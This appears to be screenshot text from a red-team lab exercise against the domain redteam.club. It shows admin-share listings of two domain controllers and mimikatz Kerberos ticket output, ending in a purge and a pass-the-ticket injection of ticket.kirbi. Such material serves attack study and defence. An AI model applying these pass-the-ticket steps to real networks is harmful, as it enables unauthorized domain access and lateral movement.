 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\hack>dir \\ad1\c$
驱动器 \\ad1\c$ 中的卷没有标签。
卷的序列号是 100D-7FCF
\\ad1\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/11/18  00:35    <DIR>          Program Files
2021/11/18  00:32    <DIR>          Program Files (x86)
2021/11/18  00:29    <DIR>          Users
2021/11/18  00:53    <DIR>          Windows
0 个文件              0 字节
5 个目录 49,981,177,856 可用字节
C:\Users\hack>dir \\ad2\c$
驱动器 \\ad2\c$ 中的卷没有标签。
卷的序列号是 2209-9F73
\\ad2\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/11/18  00:35    <DIR>          Program Files
mimikatz 2.2.0 x64 (oe.eo)
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/3/25 18:52:44 ; 2022/3/26 4:52:44 ; 2022/4/1
4
Server Name       : ldap/ad1.redteam.club/redteam.club @ REDTEAM.CLUB
Client Name       : hack @ REDTEAM.CLUB
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ;
ble ; forwardable ;
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/3/25 18:52:44 ; 2022/3/26 4:52:44 ; 2022/4/1
4
Server Name       : LDAP/ad2.redteam.club/redteam.club @ REDTEAM.CLUB
Client Name       : hack @ REDTEAM.CLUB
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ;
ble ; forwardable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #